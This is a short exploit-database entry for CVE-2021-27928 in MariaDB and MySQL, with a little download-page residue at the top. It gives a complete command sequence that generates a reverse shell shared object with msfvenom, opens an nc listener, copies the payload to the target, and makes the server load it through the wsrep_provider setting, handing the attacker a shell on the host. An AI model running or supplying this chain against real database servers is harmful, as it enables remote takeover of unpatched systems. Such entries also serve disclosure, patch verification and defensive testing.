 Change Mirror Download
# Exploit Title: MariaDB 10.2 /MySQL - 'wsrep_provider' OS Command Execution
# Date: 03/18/2021
# Exploit Author: Central InfoSec
# Version: MariaDB 10.2 before 10.2.37, 10.3 before 10.3.28, 10.4 before 10.4.18, and 10.5 before 10.5.9;
Percona Server through 2021-03-03; and the wsrep patch through 2021-03-03 for MySQL
# Tested on: Linux
# CVE : CVE-2021-27928
# Proof of Concept:
# Create the reverse shell payload
msfvenom -p linux/x64/shell_reverse_tcp LHOST=<ip> LPORT=<port> -f elf-so -o CVE-2021-27928.so
# Start a listener
nc -lvp <port>
# Copy the payload to the target machine (In this example, SCP/SSH is used)
scp CVE-2021-27928.so <user>@<ip>:/tmp/CVE-2021-27928.so
# Execute the payload
mysql -u <user> -p -h <ip> -e 'SET GLOBAL wsrep_provider="/tmp/CVE-2021-27928.so";'